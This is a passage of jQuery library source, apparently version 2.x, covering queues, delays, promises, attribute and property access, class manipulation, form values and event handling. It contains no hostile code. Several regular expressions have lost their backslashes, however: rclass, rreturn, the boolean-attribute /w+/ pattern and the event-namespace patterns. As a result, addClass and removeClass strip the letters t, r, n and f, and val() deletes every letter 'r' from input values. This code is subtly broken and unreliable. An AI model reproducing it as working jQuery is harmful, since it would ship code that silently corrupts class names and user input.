        var queue = jQuery.queue( elem, type ),
            startLength = queue.length,
            fn = queue.shift(),
            hooks = jQuery._queueHooks( elem, type ),
            next = function() {
                jQuery.dequeue( elem, type );
            };

        // If the fx queue is dequeued, always remove the progress sentinel
        if ( fn === "inprogress" ) {
            fn = queue.shift();
            startLength--;
        }

        if ( fn ) {

            // Add a progress sentinel to prevent the fx queue from being
            // automatically dequeued
            if ( type === "fx" ) {
                queue.unshift( "inprogress" );
            }

            // clear up the last queue stop function
            delete hooks.stop;
            fn.call( elem, next, hooks );
        }

        if ( !startLength && hooks ) {
            hooks.empty.fire();
        }
    },

    // not intended for public consumption - generates a queueHooks object, or returns the current one
    _queueHooks: function( elem, type ) {
        var key = type + "queueHooks";
        return data_priv.get( elem, key ) || data_priv.access( elem, key, {
            empty: jQuery.Callbacks("once memory").add(function() {
                data_priv.remove( elem, [ type + "queue", key ] );
            })
        });
    }
});

jQuery.fn.extend({
    queue: function( type, data ) {
        var setter = 2;

        if ( typeof type !== "string" ) {
            data = type;
            type = "fx";
            setter--;
        }

        if ( arguments.length < setter ) {
            return jQuery.queue( this[0], type );
        }

        return data === undefined ?
            this :
            this.each(function() {
                var queue = jQuery.queue( this, type, data );

                // ensure a hooks for this queue
                jQuery._queueHooks( this, type );

                if ( type === "fx" && queue[0] !== "inprogress" ) {
                    jQuery.dequeue( this, type );
                }
            });
    },
    dequeue: function( type ) {
        return this.each(function() {
            jQuery.dequeue( this, type );
        });
    },
    // Based off of the plugin by Clint Helfers, with permission.
    // http://blindsignals.com/index.php/2009/07/jquery-delay/
    delay: function( time, type ) {
        time = jQuery.fx ? jQuery.fx.speeds[ time ] || time : time;
        type = type || "fx";

        return this.queue( type, function( next, hooks ) {
            var timeout = setTimeout( next, time );
            hooks.stop = function() {
                clearTimeout( timeout );
            };
        });
    },
    clearQueue: function( type ) {
        return this.queue( type || "fx", [] );
    },
    // Get a promise resolved when queues of a certain type
    // are emptied (fx is the type by default)
    promise: function( type, obj ) {
        var tmp,
            count = 1,
            defer = jQuery.Deferred(),
            elements = this,
            i = this.length,
            resolve = function() {
                if ( !( --count ) ) {
                    defer.resolveWith( elements, [ elements ] );
                }
            };

        if ( typeof type !== "string" ) {
            obj = type;
            type = undefined;
        }
        type = type || "fx";

        while( i-- ) {
            tmp = data_priv.get( elements[ i ], type + "queueHooks" );
            if ( tmp && tmp.empty ) {
                count++;
                tmp.empty.add( resolve );
            }
        }
        resolve();
        return defer.promise( obj );
    }
});
var nodeHook, boolHook,
    rclass = /[trnf]/g,
    rreturn = /r/g,
    rfocusable = /^(?:input|select|textarea|button)$/i;

jQuery.fn.extend({
    attr: function( name, value ) {
        return jQuery.access( this, jQuery.attr, name, value, arguments.length > 1 );
    },

    removeAttr: function( name ) {
        return this.each(function() {
            jQuery.removeAttr( this, name );
        });
    },

    prop: function( name, value ) {
        return jQuery.access( this, jQuery.prop, name, value, arguments.length > 1 );
    },

    removeProp: function( name ) {
        return this.each(function() {
            delete this[ jQuery.propFix[ name ] || name ];
        });
    },

    addClass: function( value ) {
        var classes, elem, cur, clazz, j,
            i = 0,
            len = this.length,
            proceed = typeof value === "string" && value;

        if ( jQuery.isFunction( value ) ) {
            return this.each(function( j ) {
                jQuery( this ).addClass( value.call( this, j, this.className ) );
            });
        }

        if ( proceed ) {
            // The disjunction here is for better compressibility (see removeClass)
            classes = ( value || "" ).match( core_rnotwhite ) || [];

            for ( ; i < len; i++ ) {
                elem = this[ i ];
                cur = elem.nodeType === 1 && ( elem.className ?
                    ( " " + elem.className + " " ).replace( rclass, " " ) :
                    " "
                );

                if ( cur ) {
                    j = 0;
                    while ( (clazz = classes[j++]) ) {
                        if ( cur.indexOf( " " + clazz + " " ) < 0 ) {
                            cur += clazz + " ";
                        }
                    }
                    elem.className = jQuery.trim( cur );

                }
            }
        }

        return this;
    },

    removeClass: function( value ) {
        var classes, elem, cur, clazz, j,
            i = 0,
            len = this.length,
            proceed = arguments.length === 0 || typeof value === "string" && value;

        if ( jQuery.isFunction( value ) ) {
            return this.each(function( j ) {
                jQuery( this ).removeClass( value.call( this, j, this.className ) );
            });
        }
        if ( proceed ) {
            classes = ( value || "" ).match( core_rnotwhite ) || [];

            for ( ; i < len; i++ ) {
                elem = this[ i ];
                // This expression is here for better compressibility (see addClass)
                cur = elem.nodeType === 1 && ( elem.className ?
                    ( " " + elem.className + " " ).replace( rclass, " " ) :
                    ""
                );

                if ( cur ) {
                    j = 0;
                    while ( (clazz = classes[j++]) ) {
                        // Remove *all* instances
                        while ( cur.indexOf( " " + clazz + " " ) >= 0 ) {
                            cur = cur.replace( " " + clazz + " ", " " );
                        }
                    }
                    elem.className = value ? jQuery.trim( cur ) : "";
                }
            }
        }

        return this;
    },

    toggleClass: function( value, stateVal ) {
        var type = typeof value;

        if ( typeof stateVal === "boolean" && type === "string" ) {
            return stateVal ? this.addClass( value ) : this.removeClass( value );
        }

        if ( jQuery.isFunction( value ) ) {
            return this.each(function( i ) {
                jQuery( this ).toggleClass( value.call(this, i, this.className, stateVal), stateVal );
            });
        }

        return this.each(function() {
            if ( type === "string" ) {
                // toggle individual class names
                var className,
                    i = 0,
                    self = jQuery( this ),
                    classNames = value.match( core_rnotwhite ) || [];

                while ( (className = classNames[ i++ ]) ) {
                    // check each className given, space separated list
                    if ( self.hasClass( className ) ) {
                        self.removeClass( className );
                    } else {
                        self.addClass( className );
                    }
                }

            // Toggle whole class name
            } else if ( type === core_strundefined || type === "boolean" ) {
                if ( this.className ) {
                    // store className if set
                    data_priv.set( this, "__className__", this.className );
                }

                // If the element has a class name or if we're passed "false",
                // then remove the whole classname (if there was one, the above saved it).
                // Otherwise bring back whatever was previously saved (if anything),
                // falling back to the empty string if nothing was stored.
                this.className = this.className || value === false ? "" : data_priv.get( this, "__className__" ) || "";
            }
        });
    },

    hasClass: function( selector ) {
        var className = " " + selector + " ",
            i = 0,
            l = this.length;
        for ( ; i < l; i++ ) {
            if ( this[i].nodeType === 1 && (" " + this[i].className + " ").replace(rclass, " ").indexOf( className ) >= 0 ) {
                return true;
            }
        }

        return false;
    },

    val: function( value ) {
        var hooks, ret, isFunction,
            elem = this[0];

        if ( !arguments.length ) {
            if ( elem ) {
                hooks = jQuery.valHooks[ elem.type ] || jQuery.valHooks[ elem.nodeName.toLowerCase() ];

                if ( hooks && "get" in hooks && (ret = hooks.get( elem, "value" )) !== undefined ) {
                    return ret;
                }

                ret = elem.value;

                return typeof ret === "string" ?
                    // handle most common string cases
                    ret.replace(rreturn, "") :
                    // handle cases where value is null/undef or number
                    ret == null ? "" : ret;
            }

            return;
        }

        isFunction = jQuery.isFunction( value );

        return this.each(function( i ) {
            var val;

            if ( this.nodeType !== 1 ) {
                return;
            }

            if ( isFunction ) {
                val = value.call( this, i, jQuery( this ).val() );
            } else {
                val = value;
            }

            // Treat null/undefined as ""; convert numbers to string
            if ( val == null ) {
                val = "";
            } else if ( typeof val === "number" ) {
                val += "";
            } else if ( jQuery.isArray( val ) ) {
                val = jQuery.map(val, function ( value ) {
                    return value == null ? "" : value + "";
                });
            }

            hooks = jQuery.valHooks[ this.type ] || jQuery.valHooks[ this.nodeName.toLowerCase() ];

            // If set returns undefined, fall back to normal setting
            if ( !hooks || !("set" in hooks) || hooks.set( this, val, "value" ) === undefined ) {
                this.value = val;
            }
        });
    }
});

jQuery.extend({
    valHooks: {
        option: {
            get: function( elem ) {
                // attributes.value is undefined in Blackberry 4.7 but
                // uses .value. See #6932
                var val = elem.attributes.value;
                return !val || val.specified ? elem.value : elem.text;
            }
        },
        select: {
            get: function( elem ) {
                var value, option,
                    options = elem.options,
                    index = elem.selectedIndex,
                    one = elem.type === "select-one" || index < 0,
                    values = one ? null : [],
                    max = one ? index + 1 : options.length,
                    i = index < 0 ?
                        max :
                        one ? index : 0;

                // Loop through all the selected options
                for ( ; i < max; i++ ) {
                    option = options[ i ];

                    // IE6-9 doesn't update selected after form reset (#2551)
                    if ( ( option.selected || i === index ) &&
                            // Don't return options that are disabled or in a disabled optgroup
                            ( jQuery.support.optDisabled ? !option.disabled : option.getAttribute("disabled") === null ) &&
                            ( !option.parentNode.disabled || !jQuery.nodeName( option.parentNode, "optgroup" ) ) ) {

                        // Get the specific value for the option
                        value = jQuery( option ).val();

                        // We don't need an array for one selects
                        if ( one ) {
                            return value;
                        }

                        // Multi-Selects return an array
                        values.push( value );
                    }
                }

                return values;
            },

            set: function( elem, value ) {
                var optionSet, option,
                    options = elem.options,
                    values = jQuery.makeArray( value ),
                    i = options.length;

                while ( i-- ) {
                    option = options[ i ];
                    if ( (option.selected = jQuery.inArray( jQuery(option).val(), values ) >= 0) ) {
                        optionSet = true;
                    }
                }

                // force browsers to behave consistently when non-matching value is set
                if ( !optionSet ) {
                    elem.selectedIndex = -1;
                }
                return values;
            }
        }
    },

    attr: function( elem, name, value ) {
        var hooks, ret,
            nType = elem.nodeType;

        // don't get/set attributes on text, comment and attribute nodes
        if ( !elem || nType === 3 || nType === 8 || nType === 2 ) {
            return;
        }

        // Fallback to prop when attributes are not supported
        if ( typeof elem.getAttribute === core_strundefined ) {
            return jQuery.prop( elem, name, value );
        }

        // All attributes are lowercase
        // Grab necessary hook if one is defined
        if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {
            name = name.toLowerCase();
            hooks = jQuery.attrHooks[ name ] ||
                ( jQuery.expr.match.bool.test( name ) ? boolHook : nodeHook );
        }

        if ( value !== undefined ) {

            if ( value === null ) {
                jQuery.removeAttr( elem, name );

            } else if ( hooks && "set" in hooks && (ret = hooks.set( elem, value, name )) !== undefined ) {
                return ret;

            } else {
                elem.setAttribute( name, value + "" );
                return value;
            }

        } else if ( hooks && "get" in hooks && (ret = hooks.get( elem, name )) !== null ) {
            return ret;

        } else {
            ret = jQuery.find.attr( elem, name );

            // Non-existent attributes return null, we normalize to undefined
            return ret == null ?
                undefined :
                ret;
        }
    },

    removeAttr: function( elem, value ) {
        var name, propName,
            i = 0,
            attrNames = value && value.match( core_rnotwhite );

        if ( attrNames && elem.nodeType === 1 ) {
            while ( (name = attrNames[i++]) ) {
                propName = jQuery.propFix[ name ] || name;

                // Boolean attributes get special treatment (#10870)
                if ( jQuery.expr.match.bool.test( name ) ) {
                    // Set corresponding property to false
                    elem[ propName ] = false;
                }

                elem.removeAttribute( name );
            }
        }
    },

    attrHooks: {
        type: {
            set: function( elem, value ) {
                if ( !jQuery.support.radioValue && value === "radio" && jQuery.nodeName(elem, "input") ) {
                    // Setting the type on a radio button after the value resets the value in IE6-9
                    // Reset value to default in case type is set after value during creation
                    var val = elem.value;
                    elem.setAttribute( "type", value );
                    if ( val ) {
                        elem.value = val;
                    }
                    return value;
                }
            }
        }
    },

    propFix: {
        "for": "htmlFor",
        "class": "className"
    },

    prop: function( elem, name, value ) {
        var ret, hooks, notxml,
            nType = elem.nodeType;

        // don't get/set properties on text, comment and attribute nodes
        if ( !elem || nType === 3 || nType === 8 || nType === 2 ) {
            return;
        }

        notxml = nType !== 1 || !jQuery.isXMLDoc( elem );

        if ( notxml ) {
            // Fix name and attach hooks
            name = jQuery.propFix[ name ] || name;
            hooks = jQuery.propHooks[ name ];
        }

        if ( value !== undefined ) {
            return hooks && "set" in hooks && (ret = hooks.set( elem, value, name )) !== undefined ?
                ret :
                ( elem[ name ] = value );

        } else {
            return hooks && "get" in hooks && (ret = hooks.get( elem, name )) !== null ?
                ret :
                elem[ name ];
        }
    },

    propHooks: {
        tabIndex: {
            get: function( elem ) {
                return elem.hasAttribute( "tabindex" ) || rfocusable.test( elem.nodeName ) || elem.href ?
                    elem.tabIndex :
                    -1;
            }
        }
    }
});

// Hooks for boolean attributes
boolHook = {
    set: function( elem, value, name ) {
        if ( value === false ) {
            // Remove boolean attributes when set to false
            jQuery.removeAttr( elem, name );
        } else {
            elem.setAttribute( name, name );
        }
        return name;
    }
};
jQuery.each( jQuery.expr.match.bool.source.match( /w+/g ), function( i, name ) {
    var getter = jQuery.expr.attrHandle[ name ] || jQuery.find.attr;

    jQuery.expr.attrHandle[ name ] = function( elem, name, isXML ) {
        var fn = jQuery.expr.attrHandle[ name ],
            ret = isXML ?
                undefined :
                /* jshint eqeqeq: false */
                // Temporarily disable this handler to check existence
                (jQuery.expr.attrHandle[ name ] = undefined) !=
                    getter( elem, name, isXML ) ?

                    name.toLowerCase() :
                    null;

        // Restore handler
        jQuery.expr.attrHandle[ name ] = fn;

        return ret;
    };
});

// Support: IE9+
// Selectedness for an option in an optgroup can be inaccurate
if ( !jQuery.support.optSelected ) {
    jQuery.propHooks.selected = {
        get: function( elem ) {
            var parent = elem.parentNode;
            if ( parent && parent.parentNode ) {
                parent.parentNode.selectedIndex;
            }
            return null;
        }
    };
}

jQuery.each([
    "tabIndex",
    "readOnly",
    "maxLength",
    "cellSpacing",
    "cellPadding",
    "rowSpan",
    "colSpan",
    "useMap",
    "frameBorder",
    "contentEditable"
], function() {
    jQuery.propFix[ this.toLowerCase() ] = this;
});

// Radios and checkboxes getter/setter
jQuery.each([ "radio", "checkbox" ], function() {
    jQuery.valHooks[ this ] = {
        set: function( elem, value ) {
            if ( jQuery.isArray( value ) ) {
                return ( elem.checked = jQuery.inArray( jQuery(elem).val(), value ) >= 0 );
            }
        }
    };
    if ( !jQuery.support.checkOn ) {
        jQuery.valHooks[ this ].get = function( elem ) {
            // Support: Webkit
            // "" is returned instead of "on" if a value isn't specified
            return elem.getAttribute("value") === null ? "on" : elem.value;
        };
    }
});
var rkeyEvent = /^key/,
    rmouseEvent = /^(?:mouse|contextmenu)|click/,
    rfocusMorph = /^(?:focusinfocus|focusoutblur)$/,
    rtypenamespace = /^([^.]*)(?:.(.+)|)$/;

function returnTrue() {
    return true;
}

function returnFalse() {
    return false;
}

function safeActiveElement() {
    try {
        return document.activeElement;
    } catch ( err ) { }
}

/*
 * Helper functions for managing events -- not part of the public interface.
 * Props to Dean Edwards' addEvent library for many of the ideas.
 */
jQuery.event = {

    global: {},

    add: function( elem, types, handler, data, selector ) {

        var handleObjIn, eventHandle, tmp,
            events, t, handleObj,
            special, handlers, type, namespaces, origType,
            elemData = data_priv.get( elem );

        // Don't attach events to noData or text/comment nodes (but allow plain objects)
        if ( !elemData ) {
            return;
        }

        // Caller can pass in an object of custom data in lieu of the handler
        if ( handler.handler ) {
            handleObjIn = handler;
            handler = handleObjIn.handler;
            selector = handleObjIn.selector;
        }

        // Make sure that the handler has a unique ID, used to find/remove it later
        if ( !handler.guid ) {
            handler.guid = jQuery.guid++;
        }

        // Init the element's event structure and main handler, if this is the first
        if ( !(events = elemData.events) ) {
            events = elemData.events = {};
        }
        if ( !(eventHandle = elemData.handle) ) {
            eventHandle = elemData.handle = function( e ) {
                // Discard the second event of a jQuery.event.trigger() and
                // when an event is called after a page has unloaded
                return typeof jQuery !== core_strundefined && (!e || jQuery.event.triggered !== e.type) ?
                    jQuery.event.dispatch.apply( eventHandle.elem, arguments ) :
                    undefined;
            };
            // Add elem as a property of the handle fn to prevent a memory leak with IE non-native events
            eventHandle.elem = elem;
        }

        // Handle multiple events separated by a space
        types = ( types || "" ).match( core_rnotwhite ) || [""];
        t = types.length;
        while ( t-- ) {
            tmp = rtypenamespace.exec( types[t] ) || [];
            type = origType = tmp[1];
            namespaces = ( tmp[2] || "" ).split( "." ).sort();

            // There *must* be a type, no attaching namespace-only handlers
            if ( !type ) {
                continue;
            }

            // If event changes its type, use the special event handlers for the changed type
            special = jQuery.event.special[ type ] || {};

            // If selector defined, determine special event api type, otherwise given type
            type = ( selector ? special.delegateType : special.bindType ) || type;

            // Update special based on newly reset type
            special = jQuery.event.special[ type ] || {};

            // handleObj is passed to all event handlers
            handleObj = jQuery.extend({
                type: type,
                origType: origType,
                data: data,
                handler: handler,
                guid: handler.guid,
                selector: selector,
                needsContext: selector && jQuery.expr.match.needsContext.test( selector ),
                namespace: namespaces.join(".")
            }, handleObjIn );

            // Init the event handler queue if we're the first
            if ( !(handlers = events[ type ]) ) {
                handlers = events[ type ] = [];
                handlers.delegateCount = 0;

                // Only use addEventListener if the special events handler returns false
                if ( !special.setup || special.setup.call( elem, data, namespaces, eventHandle ) === false ) {
                    if ( elem.addEventListener ) {
                        elem.addEventListener( type, eventHandle, false );
                    }
                }
            }

            if ( special.add ) {
                special.add.call( elem, handleObj );

                if ( !handleObj.handler.guid ) {
                    handleObj.handler.guid = handler.guid;
                }
            }

            // Add to the element's handler list, delegates in front
            if ( selector ) {
                handlers.splice( handlers.delegateCount++, 0, handleObj );
            } else {
                handlers.push( handleObj );
            }

            // Keep track of which events have ever been used, for event optimization
            jQuery.event.global[ type ] = true;
        }

        // Nullify elem to prevent memory leaks in IE
        elem = null;
    },

    // Detach an event or set of events from an element
    remove: function( elem, types, handler, selector, mappedTypes ) {

        var j, origCount, tmp,
            events, t, handleObj,
            special, handlers, type, namespaces, origType,
            elemData = data_priv.hasData( elem ) && data_priv.get( elem );

        if ( !elemData || !(events = elemData.events) ) {
            return;
        }

        // Once for each type.namespace in types; type may be omitted
        types = ( types || "" ).match( core_rnotwhite ) || [""];
        t = types.length;
        while ( t-- ) {
            tmp = rtypenamespace.exec( types[t] ) || [];
            type = origType = tmp[1];
            namespaces = ( tmp[2] || "" ).split( "." ).sort();

            // Unbind all events (on this namespace, if provided) for the element
            if ( !type ) {
                for ( type in events ) {
                    jQuery.event.remove( elem, type + types[ t ], handler, selector, true );
                }
                continue;
            }

            special = jQuery.event.special[ type ] || {};
            type = ( selector ? special.delegateType : special.bindType ) || type;
            handlers = events[ type ] || [];
            tmp = tmp[2] && new RegExp( "(^|\.)" + namespaces.join("\.(?:.*\.|)") + "(\.|$)" );

            // Remove matching events
            origCount = j = handlers.length;
            while ( j-- ) {
                handleObj = handlers[ j ];

                if ( ( mappedTypes || origType === handleObj.origType ) &&
                    ( !handler || handler.guid === handleObj.guid ) &&
                    ( !tmp || tmp.test( handleObj.namespace ) ) &&
                    ( !selector || selector === handleObj.selector || selector === "**" && handleObj.selector ) ) {
                    handlers.splice( j, 1 );

                    if ( handleObj.selector ) {
                        handlers.delegateCount--;
                    }
                    if ( special.remove ) {
                        special.remove.call( elem, handleObj );
                    }
                }
            }

            // Remove generic event handler if we removed something and no more handlers exist
            // (avoids potential for endless recursion during removal of special event handlers)
            if ( origCount && !handlers.length ) {
                if ( !special.teardown || special.teardown.call( elem, namespaces, elemData.handle ) === false ) {
                    jQuery.removeEvent( elem, type, elemData.handle );
                }

                delete events[ type ];
            }
        }

        // Remove the expando if it's no longer used
        if ( jQuery.isEmptyObject( events ) ) {
            delete elemData.handle;
            data_priv.remove( elem, "events" );
        }
    },

    trigger: function( event, data, elem, onlyHandlers ) {

        var i, cur, tmp, bubbleType, ontype, handle, special,
            eventPath = [ elem || document ],
            type = core_hasOwn.call( event, "type" ) ? event.type : event,
            namespaces = core_hasOwn.call( event, "namespace" ) ? event.namespace.split(".") : [];

        cur = tmp = elem = elem || document;

        // Don't do events on text and comment nodes
        if ( elem.nodeType === 3 || elem.nodeType === 8 ) {
            return;
        }

        // focus/blur morphs to focusin/out; ensure we're not firing them right now
        if ( rfocusMorph.test( type + jQuery.event.triggered ) ) {
            return;
        }

        if ( type.indexOf(".") >= 0 ) {
            // Namespaced trigger; create a regexp to match event type in handle()
            namespaces = type.split(".");
            type = namespaces.shift();
            namespaces.sort();
        }
        ontype = type.indexOf(":") < 0 && "on" + type;

        // Caller can pass in a jQuery.Event object, Object, or just an event type string
        event = event[ jQuery.expando ] ?
            event :
            new jQuery.Event( type, typeof event === "object" && event );

        // Trigger bitmask: & 1 for native handlers; & 2 for jQuery (always true)
        event.isTrigger = onlyHandlers ? 2 : 3;
        event.namespace = namespaces.join(".");
        event.namespace_re = event.namespace ?
            new RegExp( "(^|\.)" + namespaces.join("\.(?:.*\.|)") + "(\.|$)" ) :
            null;

        // Clean up the event in case it is being reused
        event.result = undefined;
        if ( !event.target ) {
            event.target = elem;
        }

        // Clone any incoming data and prepend the event, creating the handler arg list
        data = data == null ?
            [ event ] :
            jQuery.makeArray( data, [ event ] );

        // Allow special events to draw outside the lines
        special = jQuery.event.special[ type ] || {};
        if ( !onlyHandlers && special.trigger && special.trigger.apply( elem, data ) === false ) {
            return;
        }

        // Determine event propagation path in advance, per W3C events spec (#9951)
        // Bubble up to document, then to window; watch for a global ownerDocument var (#9724)
        if ( !onlyHandlers && !special.noBubble && !jQuery.isWindow( elem ) ) {

            bubbleType = special.delegateType || type;
            if ( !rfocusMorph.test( bubbleType + type ) ) {
                cur = cur.parentNode;
            }
            for ( ; cur; cur = cur.parentNode ) {
                eventPath.push( cur );
                tmp = cur;
            }

            // Only add window if we got to document (e.g., not plain obj or detached DOM)
            if ( tmp === (elem.ownerDocument || document) ) {
                eventPath.push( tmp.defaultView || tmp.parentWindow || window );
            }
        }

        // Fire handlers on the event path
        i = 0;
        while ( (cur = eventPath[i++]) && !event.isPropagationStopped() ) {

            event.type = i > 1 ?
                bubbleType :
                special.bindType || type;

            // jQuery handler
            handle = ( data_priv.get( cur, "events" ) || {} )[ event.type ] && data_priv.get( cur, "handle" );
            if ( handle ) {
                handle.apply( cur, data );
            }

            // Native handler
            handle = ontype && cur[ ontype ];
            if ( handle && jQuery.acceptData( cur ) && handle.apply && handle.apply( cur, data ) === false ) {
                event.preventDefault();
            }
        }
        event.type = type;

        // If nobody prevented the default action, do it now
        if ( !onlyHandlers && !event.isDefaultPrevented() ) {

            if ( (!special._default || special._default.apply( eventPath.pop(), data ) === false) &&
                jQuery.acceptData( elem ) ) {

                // Call a native DOM method on the target with the same name name as the event.
                // Don't do default actions on window, that's where global variables be (#6170)
                if ( ontype && jQuery.isFunction( elem[ type ] ) && !jQuery.isWindow( elem ) ) {

                    // Don't re-trigger an onFOO event when we call its FOO() method
                    tmp = elem[ ontype ];

                    if ( tmp ) {
                        elem[ ontype ] = null;
                    }

                    // Prevent re-triggering of the same event, since we already bubbled it above
                    jQuery.event.triggered = type;
                    elem[ type ]();
                    jQuery.event.triggered = undefined;

                    if ( tmp ) {
                        elem[ ontype ] = tmp;
                    }
                }
            }
        }

        return event.result;
    },

    dispatch: function( event ) {

        // Make a writable jQuery.Event from the native event object
        event = jQuery.event.fix( event );

        var i, j, ret, matched, handleObj,
            handlerQueue = [],
            args = core_slice.call( arguments ),
            handlers = ( data_priv.get( this, "events" ) || {} )[ event.type ] || [],
            special = jQuery.event.special[ event.type ] || {};

        // Use the fix-ed jQuery.Event rather than the (read-only) native event
        args[0] = event;
        event.delegateTarget = this;

        // Call the preDispatch hook for the mapped type, and let it bail if desired
        if ( special.preDispatch && special.preDispatch.call( this, event ) === false ) {
            return;
        }

        // Determine handlers
        handlerQueue = jQuery.event.handlers.call( this, event, handlers );

        // Run delegates first; they may want to stop propagation beneath us
        i = 0;
        while ( (matched = handlerQueue[ i++ ]) && !event.isPropagationStopped() ) {
            event.currentTarget = matched.elem;

            j = 0;
            while ( (handleObj = matched.handlers[ j++ ]) && !event.isImmediatePropagationStopped() ) {

                // Triggered event must either 1) have no namespace, or
                // 2) have namespace(s) a subset or equal to those in the bound event (both can have no namespace).
                if ( !event.namespace_re || event.namespace_re.test( handleObj.namespace ) ) {

                    event.handleObj = handleObj;
                    event.data = handleObj.data;

                    ret = ( (jQuery.event.special[ handleObj.origType ] || {}).handle || handleObj.handler )
                            .apply( matched.elem, args );

                    if ( ret !== undefined ) {
                        if ( (event.result = ret) === false ) {
                            event.preventDefault();
                            event.stopPropagation();
                        }
                    }
                }
            }
        }

        // Call the postDispatch hook for the mapped type
        if ( special.postDispatch ) {
            special.postDispatch.call( this, event );
        }

        return event.result;
    },

    handlers: function( event, handlers ) {
        var i, matches, sel, handleObj,
            handlerQueue = [],
            delegateCount = handlers.delegateCount,
            cur = event.target;

        // Find delegate handlers
        // Black-hole SVG <use> instance trees (#13180)
        // Avoid non-left-click bubbling in Firefox (#3861)
        if ( delegateCount && cur.nodeType && (!event.button || event.type !== "click") ) {

            for ( ; cur !== this; cur = cur.parentNode || this ) {

                // Don't process clicks on disabled elements (#6911, #8165, #11382, #11764)
                if ( cur.disabled !== true || event.type !== "click" ) {
                    matches = [];
                    for ( i = 0; i < delegateCount; i++ ) {
                        handleObj = handlers[ i ];

                        // Don't conflict with Object.prototype properties (#13203)
                        sel = handleObj.selector + " ";

                        if ( matches[ sel ] === undefined ) {
                            matches[ sel ] = handleObj.needsContext ?
                                jQuery( sel, this ).index( cur ) >= 0 :
                                jQuery.find( sel, this, null, [ cur ] ).length;
                        }
                        if ( matches[ sel ] ) {
                            matches.push( handleObj );
                        }
                    }
                    if ( matches.length ) {
                        handlerQueue.push({ elem: cur, handlers: matches });
                    }
                }
            }
        }

        // Add the remaining (directly-bound) handlers
        if ( delegateCount < handlers.length ) {
            handlerQueue.push({ elem: this, handlers: handlers.slice( delegateCount ) });
        }

        return handlerQueue;
    },

    // Includes some event props shared by KeyEvent and MouseEvent
    props: "altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),

    fixHooks: {},

    keyHooks: {
        props: "char charCode key keyCode".split(" "),
        filter: function( event, original ) {

            // Add which for key events
            if ( event.which == null ) {
                event.which = original.charCode != null ? original.charCode : original.keyCode;
            }

            return event;
        }
    },

    mouseHooks: {
        props: "button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),
        filter: function( event, original ) {
            var eventDoc, doc, body,
                button = original.button;

            // Calculate pageX/Y if missing and clientX/Y available
            if ( event.pageX == null && original.clientX != null ) {
                eventDoc = event.target.ownerDocument || document;
                doc = eventDoc.documentElement;
                body = eventDoc.body;

                event.pageX = original.clientX + ( doc && doc.scrollLeft || body && body.scrollLeft || 0 ) - ( doc && doc.clientLeft || body && body.clientLeft || 0 );
                event.pageY = original.clientY + ( doc && doc.scrollTop  || body && body.scrollTop  || 0 ) - ( doc && doc.clientTop  || body && body.clientTop  || 0 );
            }

            // Add which for click: 1 === left; 2 === middle; 3 === right
            // Note: button is not normalized, so don't use it
            if ( !event.which && button !== undefined ) {
                event.which = ( button & 1 ? 1 : ( button & 2 ? 3 : ( button & 4 ? 2 : 0 ) ) );
            }

            return event;
        }
    },

    fix: function( event ) {
        if ( event[ jQuery.expando ] ) {
            return event;
        }

        // Create a writable copy of the event object and normalize some properties
        var i, prop, copy,
            type = event.type,
            originalEvent = event,
            fixHook = this.fixHooks[ type ];

        if ( !fixHook ) {
            this.fixHooks[ type ] = fixHook =
                rmouseEvent.test( type ) ? this.mouseHooks :
                rkeyEvent.test( type ) ? this.keyHooks :
                {};
        }
        copy = fixHook.props ? this.props.concat( fixHook.props ) : this.props;

        event = new jQuery.Event( originalEvent );

        i = copy.length;
        while ( i-- ) {
            prop = copy[ i ];
            event[ prop ] = originalEvent[ prop ];
        }

        // Support: Cordova 2.5 (WebKit) (#13255)
        // All events should have a target; Cordova deviceready doesn't
        if ( !event.target ) {
            event.target = document;
        }

        // Support: Safari 6.0+, Chrome < 28
        // Target should not be a text node (#504, #13143)
        if ( event.target.nodeType === 3 ) {
            event.target = event.target.parentNode;
        }

        return fixHook.filter? fixHook.filter( event, originalEvent ) : event;
    },

    special: {
        load: {
            // Prevent triggered image.load events from bubbling to window.load
            noBubble: true
        },
        focus: {
            // Fire native event if possible so blur/focus sequence is correct
            trigger: function() {
                if ( this !== safeActiveElement() && this.focus ) {
                    this.focus();
                    return false;
                }
            },
            delegateType: "focusin"
        },
        blur: {
            trigger: function() {
                if ( this === safeActiveElement() && this.blur ) {
                    this.blur();
                    return false;
                }
            },
            delegateType: "focusout"
        },
        click: {
            // For checkbox, fire native event so checked state will be right
            trigger: function() {
                if ( this.type === "checkbox" && this.click && jQuery.nodeName( this, "input" ) ) {
                    this.click();
                    return false;
                }
            },

            // For cross-browser consistency, don't fire native .click() on links
            _default: function( event ) {
                return jQuery.nodeName( event.target, "a" );
            }
        },

        beforeunload: {
            postDispatch: function( event ) {

                // Support: Firefox 20+
                // Firefox doesn't alert if the returnValue field is not set.
                if ( event.result !== undefined ) {
                    event.originalEvent.returnValue = event.result;
                }
            }
        }
    },

    simulate: function( type, elem, event, bubble ) {
        // Piggyback on a donor event to simulate a different one.
        // Fake originalEvent to avoid donor's stopPropagation, but if the
        // simulated event prevents default then we do the same on the donor.
        var e = jQuery.extend(
            new jQuery.Event(),
            event,
            {
                type: type,
                isSimulated: true,
                originalEvent: {}
            }
        );
        if ( bubble ) {
            jQuery.event.trigger( e, null, elem );
        } else {
            jQuery.event.dispatch.call( elem, e );
        }
        if ( e.isDefaultPrevented() ) {
            event.preventDefault();
        }
    }
};

jQuery.removeEvent = function( elem, type, handle ) {
    if ( elem.removeEventListener ) {
        elem.removeEventListener( type, handle, false );
    }
};

jQuery.Event = function( src, props ) {
    // Allow instantiation without the 'new' keyword
    if ( !(this instanceof jQuery.Event) ) {
        return new jQuery.Event( src, props );
    }

    // Event object
    if ( src && src.type ) {
        this.originalEvent = src;
        this.type = src.type;

        // Events bubbling up the document may have been marked as prevented
        // by a handler lower down the tree; reflect the correct value.
        this.isDefaultPrevented = ( src.defaultPrevented ||
            src.getPreventDefault && src.getPreventDefault() ) ? returnTrue : returnFalse;

    // Event type
    } else {
        this.type = src;
    }

    // Put explicitly provided properties onto the event object
    if ( props ) {
        jQuery.extend( this, props );
    }

    // Create a timestamp if incoming event doesn't have one
    this.timeStamp = src && src.timeStamp || jQuery.now();

    // Mark it as fixed
    this[ jQuery.expando ] = true;
};

// jQuery.Event is based on DOM3 Events as specified by the ECMAScript Language Binding
// http://www.w3.org/TR/2003/WD-DOM-Level-3-Events-20030331/ecma-script-binding.html
jQuery.Event.prototype = {
    isDefaultPrevented: returnFalse,
